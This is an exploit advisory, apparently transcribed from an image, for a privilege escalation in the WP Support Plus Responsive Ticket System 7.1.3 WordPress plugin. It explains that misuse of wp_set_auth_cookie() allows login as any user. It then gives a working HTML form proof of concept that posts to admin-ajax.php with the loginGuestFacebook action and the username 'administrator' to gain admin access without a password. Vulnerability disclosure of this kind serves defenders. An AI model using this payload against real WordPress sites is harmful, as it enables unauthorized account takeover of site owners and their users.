 1 # Exploit Title: WP Support Plus Responsive Ticket System 7.1.3 Privilege
Escalation
2 # Date: 10-01-2017
3 # Software Link: https://wordpress.org/plugins/
wp-support-plus-responsive-ticket-system/
4 # Exploit Author: Kacper Szurek
5 # Contact: http://twitter.com/KacperSzurek
6 # Website: http://security.szurek.pl/
7 # Category: web
8
9 1. Description
10
11 You can login as anyone without knowing password because of incorrect usage of
wp_set_auth_cookie().
12
13 http://security.szurek.pl/
wp-support-plus-responsive-ticket-system-713-privilege-escalation.html
14
15 2. Proof of Concept
16
17 <form method="post" action="http://wp/wp-admin/admin-ajax.php">
18     Username: <input type="text" name="username" value="administrator">
19     <input type="hidden" name="email" value="sth">
20     <input type="hidden" name="action" value="loginGuestFacebook">
21     <input type="submit" value="Login">
22 </form>
23
24 Then you can go to admin panel.